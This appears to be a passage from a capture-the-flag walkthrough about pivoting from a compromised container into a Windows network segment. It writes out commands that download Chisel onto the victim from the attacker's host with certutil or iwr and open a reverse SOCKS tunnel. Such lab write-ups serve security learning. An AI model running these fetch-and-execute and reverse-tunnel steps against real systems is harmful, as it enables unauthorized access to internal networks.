






If with ipconfig I look at the network settings, I find an IP address corresponding to a DNS server, which most likely is the Windows machine I am trying to access, with curl and iwr I can check that there is an HTTP service running on it. I am going to do some research on the architecture of the machine, because I am going to resort to Chisel to create a tunnel and use the SOCKS internet protocol to access the network segment that I can’t reach from my attacking machine. I am going to download the repository on my machine and then compile the chisel binary with go (I also compress it with upx) and run it on my machine in server mode, then I download the compiled binary for the Windows machine to transfer it to the container, and I can create the tunnel.
Victime Machine:
ipconfig
# --> IPv4 Address. . . . . . . . . . . : 172.25.133.37
ipconfig /all
# --> DNS Servers . . . . . . . . . . . : 172.25.128.1 <-- I have to reach this network segment
curl https://172.25.128.1 # :(
curl http://172.25.128.1 # :)
iwr -uri http://172.25.128.1 # :)
SOCKS is an Internet protocol that exchanges network packets between a client and server through a proxy server. SOCKS5 optionally provides authentication so only authorized users may access a server. Practically, a SOCKS server proxies TCP connections to an arbitrary IP address, and provides a means for UDP packets to be forwarded. A SOCKS server accepts incoming client connection on TCP port 1080, as defined in RFC 1928.
Attacker Machine:
git clone https://github.com/jpillora/chisel
cd chisel
go build -ldflags '-s -w' .
upx chisel
du -hc chisel
# --> 3.5M
Victime Machine:
systeminfo
# --> System Type: x64-based PC
Attacker Machine:
mv /home/al3j0/Downloads/chisel_1.9.1_windows_amd64.gz chisel.exe.gz
gunzip chisel.exe.gz
python3 -m http.server 80
Victime Machine:
certutil -urlcache -f -split http://10.10.14.10/chisel.exe
# OR:
# iwr -uri http://10.10.14.10/chisel.exe -OutFile chisel.exe
.\chisel.exe :)
Attacker Machine:
./chisel server --reverse -p 1234
# Or:
# ./chisel server -reverse -p 1234 --socks5
Victime Machine:
.\chisel.exe client 10.10.14.10:1234 R:socks
# Or:
# .\chisel.exe client 10.10.14.10:1234 R:127.0.0.1:socks



